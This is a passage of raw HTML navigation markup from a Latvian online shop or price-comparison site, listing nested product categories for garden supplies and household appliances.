href="https://cenuklubs.lv/darzam-un-pagalmam/darza-mebeles/supuldivani.html"><span>Šūpuļdīvāni</span></a></li><li class="level2 nav-10-2-6 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-mebeles/darza-supoles.html"><span>Dārza šūpoles</span></a></li><li class="level2 nav-10-2-7 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-mebeles/darza-mebelu-komplekti.html"><span>Dārza mēbeļu komplekti</span></a></li><li class="level2 nav-10-2-8 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-mebeles/nojumes.html"><span>Nojumes</span></a></li><li class="level2 nav-10-2-9 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-mebeles/saulessargi-un-pamatnes.html"><span>Saulessargi un pamatnes</span></a></li><li class="level2 nav-10-2-10 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-mebeles/supultikli.html"><span>Šūpuļtīkli</span></a></li><li class="level2 nav-10-2-11 category-item last"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-mebeles/citas-darza-mebeles.html"><span>Citas dārza mēbeles</span></a></li></ul></li><li class="level1 nav-10-3 category-item parent"><a href="https://cenuklubs.lv/darzam-un-pagalmam/grili-un-piederumi.html"><span>Grili un piederumi</span></a><ul class="level1 submenu"><li class="level2 nav-10-3-1 category-item first"><a href="https://cenuklubs.lv/darzam-un-pagalmam/grili-un-piederumi/grili.html"><span>Grili</span></a></li><li class="level2 nav-10-3-2 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/grili-un-piederumi/ogles.html"><span>Ogles</span></a></li><li class="level2 nav-10-3-3 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/grili-un-piederumi/grilu-piederumi.html"><span>Grilu piederumi</span></a></li><li class="level2 nav-10-3-4 category-item last"><a href="https://cenuklubs.lv/darzam-un-pagalmam/grili-un-piederumi/aizdedzinasanas-skidrumi.html"><span>Aizdedzināšanas šķidrumi</span></a></li></ul></li><li class="level1 nav-10-4 category-item parent"><a href="https://cenuklubs.lv/darzam-un-pagalmam/atputai-darza.html"><span>Atpūtai dārzā</span></a><ul class="level1 submenu"><li class="level2 nav-10-4-1 category-item first parent"><a href="https://cenuklubs.lv/import-test/atputai-darza-1548932742-41976/baseini-un-piederumi.html"><span>Baseini un piederumi</span></a><ul class="level2 submenu"><li class="level3 nav-10-4-1-1 category-item first"><a href="https://cenuklubs.lv/import-test/atputai-darza-1548932742-41976/baseini-un-piederumi/baseini.html"><span>Baseini</span></a></li><li class="level3 nav-10-4-1-2 category-item"><a href="https://cenuklubs.lv/import-test/atputai-darza-1548932742-41976/baseini-un-piederumi/baseinu-piederumi.html"><span>Baseinu piederumi</span></a></li><li class="level3 nav-10-4-1-3 category-item last"><a href="https://cenuklubs.lv/import-test/atputai-darza-1548932742-41976/baseini-un-piederumi/baseinu-kimija.html"><span>Baseinu ķīmija</span></a></li></ul></li><li class="level2 nav-10-4-2 category-item parent"><a href="https://cenuklubs.lv/import-test/atputai-darza-1548932742-41976/batuti-un-piederumi.html"><span>Batuti un piederumi</span></a><ul class="level2 submenu"><li class="level3 nav-10-4-2-1 category-item first"><a href="https://cenuklubs.lv/import-test/atputai-darza-1548932742-41976/batuti-un-piederumi/batuti.html"><span>Batuti</span></a></li><li class="level3 nav-10-4-2-2 category-item last"><a href="https://cenuklubs.lv/import-test/atputai-darza-1548932742-41976/batuti-un-piederumi/batutu-piederumi.html"><span>Batutu piederumi</span></a></li></ul></li><li class="level2 nav-10-4-3 category-item parent"><a href="https://cenuklubs.lv/import-test/atputai-darza-1548932742-41976/berniem.html"><span>Bērniem</span></a><ul class="level2 submenu"><li class="level3 nav-10-4-3-1 category-item first"><a href="https://cenuklubs.lv/import-test/atputai-darza-1548932742-41976/berniem/slidkalnini.html"><span>Slidkalniņi</span></a></li><li class="level3 nav-10-4-3-2 category-item last"><a href="https://cenuklubs.lv/import-test/atputai-darza-1548932742-41976/berniem/rotalu-laukumi.html"><span>Rotaļu laukumi</span></a></li></ul></li><li class="level2 nav-10-4-4 category-item last"><a href="https://cenuklubs.lv/import-test/atputai-darza-1548932742-41976/bambusa-lapas.html"><span>Bambusa lāpas</span></a></li></ul></li><li class="level1 nav-10-5 category-item parent"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai.html"><span>Dārza labiekārtošanai</span></a><ul class="level1 submenu"><li class="level2 nav-10-5-1 category-item first parent"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/darza-piederumi.html"><span>Dārza piederumi</span></a><ul class="level2 submenu"><li class="level3 nav-10-5-1-1 category-item first"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/darza-piederumi/brugis-terases-deli.html"><span>Bruģis, terases dēļi</span></a></li><li class="level3 nav-10-5-1-2 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/darza-piederumi/riteni-skrituli.html"><span>Riteņi, skrituļi</span></a></li><li class="level3 nav-10-5-1-3 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/darza-piederumi/parklaji.html"><span>Pārklāji</span></a></li><li class="level3 nav-10-5-1-4 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/darza-piederumi/piekaramas-atslegas.html"><span>Piekaramās atslēgas</span></a></li><li class="level3 nav-10-5-1-5 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/darza-piederumi/darza-piederumi.html"><span>Dārza piederumi</span></a></li><li class="level3 nav-10-5-1-6 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/darza-piederumi/darza-spaini-un-mucas.html"><span>Dārza spaiņi un mucas</span></a></li><li class="level3 nav-10-5-1-7 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/darza-piederumi/darza-dekori.html"><span>Dārza dekori</span></a></li><li class="level3 nav-10-5-1-8 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/darza-piederumi/struklakas.html"><span>Strūklakas</span></a></li><li class="level3 nav-10-5-1-9 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/darza-piederumi/pastkastes.html"><span>Pastkastes</span></a></li><li class="level3 nav-10-5-1-10 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/darza-piederumi/karogi.html"><span>Karogi</span></a></li><li class="level3 nav-10-5-1-11 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/darza-piederumi/norades-veja-raditaji.html"><span>Norādes, vēja rādītāji</span></a></li><li class="level3 nav-10-5-1-12 category-item last"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/darza-piederumi/citas-preces-maju-pagalmiem.html"><span>Citas preces māju pagalmiem</span></a></li></ul></li><li class="level2 nav-10-5-2 category-item parent"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/darza-instrumenti.html"><span>Dārza instrumenti</span></a><ul class="level2 submenu"><li class="level3 nav-10-5-2-1 category-item first"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/darza-instrumenti/grabekli.html"><span>Grābekļi</span></a></li><li class="level3 nav-10-5-2-2 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/darza-instrumenti/darza-skeres.html"><span>Dārza šķēres</span></a></li><li class="level3 nav-10-5-2-3 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/darza-instrumenti/daksas.html"><span>Dakšas</span></a></li><li class="level3 nav-10-5-2-4 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/darza-instrumenti/lapstas.html"><span>Lāpstas</span></a></li><li class="level3 nav-10-5-2-5 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/darza-instrumenti/mazie-rokas-instrumenti.html"><span>Mazie rokas instrumenti</span></a></li><li class="level3 nav-10-5-2-6 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/darza-instrumenti/cirvji.html"><span>Cirvji</span></a></li><li class="level3 nav-10-5-2-7 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/darza-instrumenti/slotas-ara-lietosanai.html"><span>Slotas āra lietošanai</span></a></li><li class="level3 nav-10-5-2-8 category-item last"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/darza-instrumenti/citi-darza-instrumenti.html"><span>Citi dārza instrumenti</span></a></li></ul></li><li class="level2 nav-10-5-3 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/smidzinataji-miglotaji-un-piederumi.html"><span>Smidzinātāji, miglotāji un piederumi</span></a></li><li class="level2 nav-10-5-4 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/darba-cimdi.html"><span>Darba cimdi</span></a></li><li class="level2 nav-10-5-5 category-item parent"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/zogi.html"><span>Žogi</span></a><ul class="level2 submenu"><li class="level3 nav-10-5-5-1 category-item first"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/zogi/zogi.html"><span>Žogi</span></a></li><li class="level3 nav-10-5-5-2 category-item last"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/zogi/zogu-piederumi.html"><span>Žogu piederumi</span></a></li></ul></li><li class="level2 nav-10-5-6 category-item parent"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/kerras.html"><span>Ķerras</span></a><ul class="level2 submenu"><li class="level3 nav-10-5-6-1 category-item first"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/kerras/kerras.html"><span>Ķerras</span></a></li><li class="level3 nav-10-5-6-2 category-item last"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/kerras/kerru-piederumi.html"><span>Ķerru piederumi</span></a></li></ul></li><li class="level2 nav-10-5-7 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/siltumnicas.html"><span>Siltumnīcas</span></a></li><li class="level2 nav-10-5-8 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/komposta-kastes.html"><span>Komposta kastes</span></a></li><li class="level2 nav-10-5-9 category-item parent"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/inventars-darza-laistisanai.html"><span>Inventārs dārza laistīšanai</span></a><ul class="level2 submenu"><li class="level3 nav-10-5-9-1 category-item first"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/inventars-darza-laistisanai/darza-slutenes.html"><span>Dārza šļūtenes</span></a></li><li class="level3 nav-10-5-9-2 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/inventars-darza-laistisanai/darza-laistisanas-piederumi.html"><span>Dārza laistīšanas piederumi</span></a></li><li class="level3 nav-10-5-9-3 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/inventars-darza-laistisanai/lejkannas.html"><span>Lejkannas</span></a></li><li class="level3 nav-10-5-9-4 category-item last"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/inventars-darza-laistisanai/cits-inventars-darza-laistisanai.html"><span>Cits inventārs dārza laistīšanai</span></a></li></ul></li><li class="level2 nav-10-5-10 category-item parent"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/puku-podi-kastes.html"><span>Puķu podi, kastes</span></a><ul class="level2 submenu"><li class="level3 nav-10-5-10-1 category-item first"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/puku-podi-kastes/plastmasas-puku-podi.html"><span>Plastmasas puķu podi</span></a></li><li class="level3 nav-10-5-10-2 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/puku-podi-kastes/keramiskie-puku-podi.html"><span>Keramiskie puķu podi</span></a></li><li class="level3 nav-10-5-10-3 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/puku-podi-kastes/balkona-kastes-un-stiprinajumi.html"><span>Balkona kastes un stiprinājumi</span></a></li><li class="level3 nav-10-5-10-4 category-item last"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/puku-podi-kastes/citi-puku-podi-un-piederumi.html"><span>Citi puķu podi un piederumi</span></a></li></ul></li><li class="level2 nav-10-5-11 category-item parent"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/augsnes-kudra-meslojums.html"><span>Augsnes, kūdra, mēslojums</span></a><ul class="level2 submenu"><li class="level3 nav-10-5-11-1 category-item first"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/augsnes-kudra-meslojums/augsnes.html"><span>Augsnes</span></a></li><li class="level3 nav-10-5-11-2 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/augsnes-kudra-meslojums/kudra.html"><span>Kūdra</span></a></li><li class="level3 nav-10-5-11-3 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/augsnes-kudra-meslojums/mineralmesli-un-biomeslojums.html"><span>Minerālmēsli un biomēslojums</span></a></li><li class="level3 nav-10-5-11-4 category-item last"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/augsnes-kudra-meslojums/mulca.html"><span>Mulča</span></a></li></ul></li><li class="level2 nav-10-5-12 category-item parent"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/seklas-un-sipoli.html"><span>Sēklas un sīpoli</span></a><ul class="level2 submenu"><li class="level3 nav-10-5-12-1 category-item first"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/seklas-un-sipoli/seklas.html"><span>Sēklas</span></a></li><li class="level3 nav-10-5-12-2 category-item last"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/seklas-un-sipoli/sipolpukes.html"><span>Sīpolpuķes</span></a></li></ul></li><li class="level2 nav-10-5-13 category-item parent"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/pleves-un-tikli.html"><span>Plēves un tīkli</span></a><ul class="level2 submenu"><li class="level3 nav-10-5-13-1 category-item first"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/pleves-un-tikli/pleves-un-agrotikli.html"><span>Plēves un agrotīkli</span></a></li><li class="level3 nav-10-5-13-2 category-item last"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/pleves-un-tikli/citi-tikli.html"><span>Citi tīkli</span></a></li></ul></li><li class="level2 nav-10-5-14 category-item parent"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/indes-lamatas-un-insektu-iznicinataji.html"><span>Indes, lamatas un insektu iznīcinātāji</span></a><ul class="level2 submenu"><li class="level3 nav-10-5-14-1 category-item first"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/indes-lamatas-un-insektu-iznicinataji/sieti-pret-kukainiem.html"><span>Sieti pret kukaiņiem</span></a></li><li class="level3 nav-10-5-14-2 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/indes-lamatas-un-insektu-iznicinataji/insektu-atbaiditaji.html"><span>Insektu atbaidītāji</span></a></li><li class="level3 nav-10-5-14-3 category-item last"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/indes-lamatas-un-insektu-iznicinataji/indes-lamatas.html"><span>Indes, lamatas</span></a></li></ul></li><li class="level2 nav-10-5-15 category-item last"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/citas-preces-darzam-un-augu-kopsanai.html"><span>Citas preces dārzam un augu kopšanai</span></a></li></ul></li><li class="level1 nav-10-6 category-item parent"><a href="https://cenuklubs.lv/darzam-un-pagalmam/augi-un-stadi.html"><span>Augi un stādi</span></a><ul class="level1 submenu"><li class="level2 nav-10-6-1 category-item first"><a href="https://cenuklubs.lv/darzam-un-pagalmam/augi-un-stadi/puku-stadi.html"><span>Puķu stādi</span></a></li><li class="level2 nav-10-6-2 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/augi-un-stadi/koki-un-krumi.html"><span>Koki un krūmi</span></a></li><li class="level2 nav-10-6-3 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/augi-un-stadi/egles.html"><span>Egles</span></a></li><li class="level2 nav-10-6-4 category-item last"><a href="https://cenuklubs.lv/darzam-un-pagalmam/augi-un-stadi/citi-augi-un-stadi.html"><span>Citi augi un stādi</span></a></li></ul></li><li class="level1 nav-10-7 category-item last parent"><a href="https://cenuklubs.lv/darzam-un-pagalmam/sniega-tirisanai.html"><span>Sniega tīrīšanai</span></a><ul class="level1 submenu"><li class="level2 nav-10-7-1 category-item first"><a href="https://cenuklubs.lv/darzam-un-pagalmam/sniega-tirisanai/sniega-lapstas-un-ledus-skaldni.html"><span>Sniega lāpstas un ledus skaldņi</span></a></li><li class="level2 nav-10-7-2 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/sniega-tirisanai/sals-ielu-kaisisanai.html"><span>Sāls ielu kaisīšanai</span></a></li><li class="level2 nav-10-7-3 category-item last"><a href="https://cenuklubs.lv/darzam-un-pagalmam/sniega-tirisanai/sniega-puteji-un-sniega-slotas.html"><span>Sniega pūtēji un sniega slotas</span></a></li></ul></li></ul></li><li class="level0 nav-11 category-item level-top parent"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika.html" class="level-top"><span>Sadzīves tehnika un elektronika</span></a><ul class="level0 submenu"><li class="level1 nav-11-1 category-item first parent"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/maza-sadzives-tehnika.html"><span>Mazā sadzīves tehnika</span></a><ul class="level1 submenu"><li class="level2 nav-11-1-1 category-item first parent"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/maza-sadzives-tehnika/puteklu-suceji.html"><span>Putekļu sūcēji</span></a><ul class="level2 submenu"><li class="level3 nav-11-1-1-1 category-item first"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/maza-sadzives-tehnika/puteklu-suceji/puteklu-suceji.html"><span>Putekļu sūcēji</span></a></li><li class="level3 nav-11-1-1-2 category-item last"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/maza-sadzives-tehnika/puteklu-suceji/puteklu-suceju-piederumi.html"><span>Putekļu sūcēju piederumi</span></a></li></ul></li><li class="level2 nav-11-1-2 category-item parent"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/maza-sadzives-tehnika/kafijas-un-espresso-automati.html"><span>Kafijas un espresso automāti</span></a><ul class="level2 submenu"><li class="level3 nav-11-1-2-1 category-item first"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/maza-sadzives-tehnika/kafijas-un-espresso-automati/kafijas-un-espresso-automati.html"><span>Kafijas un espresso automāti</span></a></li><li class="level3 nav-11-1-2-2 category-item last"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/maza-sadzives-tehnika/kafijas-un-espresso-automati/kafijas-un-espresso-automatu-piederumi.html"><span>Kafijas un espresso automātu piederumi</span></a></li></ul></li><li class="level2 nav-11-1-3 category-item parent"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/maza-sadzives-tehnika/matu-feni-ieveidotaji-un-taisnotaji.html"><span>Matu fēni, ieveidotāji un taisnotāji</span></a><ul class="level2 submenu"><li class="level3 nav-11-1-3-1 category-item first"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/maza-sadzives-tehnika/matu-feni-ieveidotaji-un-taisnotaji/matu-feni.html"><span>Matu fēni</span></a></li><li class="level3 nav-11-1-3-2 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/maza-sadzives-tehnika/matu-feni-ieveidotaji-un-taisnotaji/matu-ieveidotaji.html"><span>Matu ieveidotāji</span></a></li><li class="level3 nav-11-1-3-3 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/maza-sadzives-tehnika/matu-feni-ieveidotaji-un-taisnotaji/matu-taisnotaji.html"><span>Matu taisnotāji</span></a></li><li class="level3 nav-11-1-3-4 category-item last"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/maza-sadzives-tehnika/matu-feni-ieveidotaji-un-taisnotaji/citi-matu-feni-ieveidotaji-un-taisnotaji.html"><span>Citi matu fēni, ieveidotāji un taisnotāji</span></a></li></ul></li><li class="level2 nav-11-1-4 category-item parent"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/maza-sadzives-tehnika/epilatori-un-skuvekli.html"><span>Epilatori un skuvekļi</span></a><ul class="level2 submenu"><li class="level3 nav-11-1-4-1 category-item first"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/maza-sadzives-tehnika/epilatori-un-skuvekli/epilatori-un-to-piederumi.html"><span>Epilatori un to piederumi</span></a></li><li class="level3 nav-11-1-4-2 category-item last"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/maza-sadzives-tehnika/epilatori-un-skuvekli/skuvekli-un-to-piederumi.html"><span>Skuvekļi un to piederumi</span></a></li></ul></li><li class="level2 nav-11-1-5 category-item parent"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/maza-sadzives-tehnika/svari.html"><span>Svari</span></a><ul class="level2 submenu"><li class="level3 nav-11-1-5-1 category-item first"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/maza-sadzives-tehnika/svari/virtuves-svari.html"><span>Virtuves svari</span></a></li><li class="level3 nav-11-1-5-2 category-item last"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/maza-sadzives-tehnika/svari/personalsvari.html"><span>Personālsvari</span></a></li></ul></li><li class="level2 nav-11-1-6 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/maza-sadzives-tehnika/udens-varamas-kannas.html"><span>Ūdens vārāmās kannas</span></a></li><li class="level2 nav-11-1-7 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/maza-sadzives-tehnika/mikrovilnu-krasnis.html"><span>Mikroviļņu krāsnis</span></a></li><li class="level2 nav-11-1-8 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/maza-sadzives-tehnika/maizes-cepeskrasnis.html"><span>Maizes cepeškrāsnis</span></a></li><li class="level2 nav-11-1-9 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/maza-sadzives-tehnika/cepeskrasninas.html"><span>Cepeškrāsniņas</span></a></li><li class="level2 nav-11-1-10 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/maza-sadzives-tehnika/tosteri-un-vafelu-pannas.html"><span>Tosteri un vafeļu pannas</span></a></li><li class="level2 nav-11-1-11 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/maza-sadzives-tehnika/gludekli-un-gludinasanas-sistemas.html"><span>Gludekļi un gludināšanas sistēmas</span></a></li><li class="level2 nav-11-1-12 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/maza-sadzives-tehnika/sulu-spiedes.html"><span>Sulu spiedes</span></a></li><li class="level2 nav-11-1-13 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/maza-sadzives-tehnika/mikseri-blenderi.html"><span>Mikseri, blenderi</span></a></li><li class="level2 nav-11-1-14 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/maza-sadzives-tehnika/virtuves-kombaini.html"><span>Virtuves kombaini</span></a></li><li class="level2 nav-11-1-15 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/maza-sadzives-tehnika/gazes-elektriskas-un-indukcijas-plitinas.html"><span>Gāzes, elektriskās un indukcijas plītiņas</span></a></li><li class="level2 nav-11-1-16 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/maza-sadzives-tehnika/elektriskie-grili-un-pannas.html"><span>Elektriskie grili un pannas</span></a></li><li class="level2 nav-11-1-17 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/maza-sadzives-tehnika/manikira-un-pedikira-piederumu-komplekti.html"><span>Manikīra un pedikīra piederumu komplekti</span></a></li><li class="level2 nav-11-1-18 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/maza-sadzives-tehnika/matu-griezamas-masinas.html"><span>Matu griežamās mašīnas</span></a></li><li class="level2 nav-11-1-19 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/maza-sadzives-tehnika/kaju-masazas-vannas.html"><span>Kāju masāžas vannas</span></a></li><li class="level2 nav-11-1-20 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/maza-sadzives-tehnika/auglu-zavetaji.html"><span>Augļu žāvētāji</span></a></li><li class="level2 nav-11-1-21 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/maza-sadzives-tehnika/sujmasinas-un-piederumi.html"><span>Šujmašīnas un piederumi</span></a></li><li class="level2 nav-11-1-22 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/maza-sadzives-tehnika/galas-malamas-masinas.html"><span>Gaļas maļamās mašīnas</span></a></li><li class="level2 nav-11-1-23 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/maza-sadzives-tehnika/kafijas-dzirnavinas.html"><span>Kafijas dzirnaviņas</span></a></li><li class="level2 nav-11-1-24 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/maza-sadzives-tehnika/gaisa-mitrinataji-attirritaji-absorbetaji.html"><span>Gaisa mitrinātāji, attīrrītāji, absorbētāji</span></a></li><li class="level2 nav-11-1-25 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/maza-sadzives-tehnika/tvaicejamie-taukvares-karsta-gaisa-un-daudzfunkcionalie-katli.html"><span>Tvaicējamie, taukvāres, karstā gaisa un daudzfunkcionālie katli</span></a></li><li class="level2 nav-11-1-26 category-item last"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/maza-sadzives-tehnika/cita-maza-sadzives-tehnika.html"><span>Cita mazā sadzīves tehnika</span></a></li></ul></li><li class="level1 nav-11-2 category-item parent"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/liela-sadzives-tehnika.html"><span>Lielā sadzīves tehnika</span></a><ul class="level1 submenu"><li class="level2 nav-11-2-1 category-item first parent"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/liela-sadzives-tehnika/iebuvejama-tehnika.html"><span>Iebūvējamā tehnika</span></a><ul class="level2 submenu"><li class="level3 nav-11-2-1-1 category-item first"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/liela-sadzives-tehnika/iebuvejama-tehnika/iebuvejamie-ledusskapji.html"><span>Iebūvējamie ledusskapji</span></a></li><li class="level3 nav-11-2-1-2 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/liela-sadzives-tehnika/iebuvejama-tehnika/iebuvejamas-keramiskas-un-indukcijas-virsmas.html"><span>Iebūvējamās, keramiskās un indukcijas virsmas</span></a></li><li class="level3 nav-11-2-1-3 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/liela-sadzives-tehnika/iebuvejama-tehnika/iebuvejamas-cepeskrasnis.html"><span>Iebūvējamās cepeškrāsnis</span></a></li><li class="level3 nav-11-2-1-4 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/liela-sadzives-tehnika/iebuvejama-tehnika/iebuvejamas-velas-masinas.html"><span>Iebūvējamās veļas mašīnas</span></a></li><li class="level3 nav-11-2-1-5 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/liela-sadzives-tehnika/iebuvejama-tehnika/iebuvejamas-trauku-mazgajamas-masinas.html"><span>Iebūvējamās trauku mazgājamās mašīnas</span></a></li><li class="level3 nav-11-2-1-6 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/liela-sadzives-tehnika/iebuvejama-tehnika/iebuvejamie-tvaika-nosuceji.html"><span>Iebūvējamie tvaika nosūcēji</span></a></li><li class="level3 nav-11-2-1-7 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/liela-sadzives-tehnika/iebuvejama-tehnika/iebuvejamas-mikrovilnu-krasnis.html"><span>Iebūvējamās mikroviļņu krāsnis</span></a></li><li class="level3 nav-11-2-1-8 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/liela-sadzives-tehnika/iebuvejama-tehnika/iebuvejamas-gazes-virsmas.html"><span>Iebūvējamās gāzes virsmas</span></a></li><li class="level3 nav-11-2-1-9 category-item last"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/liela-sadzives-tehnika/iebuvejama-tehnika/cita-iebuvejama-tehnika.html"><span>Cita iebūvējamā tehnika</span></a></li></ul></li><li class="level2 nav-11-2-2 category-item parent"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/liela-sadzives-tehnika/velas-mazgajamas-masinas.html"><span>Veļas mazgājamās mašīnas</span></a><ul class="level2 submenu"><li class="level3 nav-11-2-2-1 category-item first"><a 